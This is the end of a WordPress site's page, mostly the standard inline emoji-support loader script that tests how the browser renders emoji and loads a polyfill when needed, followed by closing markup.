			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.luciomargiotta.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script><div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>